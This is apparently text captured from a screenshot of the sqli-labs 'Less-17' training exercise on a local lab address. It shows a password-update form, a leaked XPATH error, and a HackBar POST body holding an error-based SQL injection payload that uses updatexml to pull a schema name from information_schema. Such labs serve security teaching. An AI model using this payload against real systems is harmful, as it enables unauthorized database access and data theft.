 User Name :
New Password :
Submit
XPATH syntax error: '~information_schema'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
SQL XSS Other
http://192.168.1.101/sqli/Less-17/
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=ad' and updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 0,1)),1)#&submit=Submit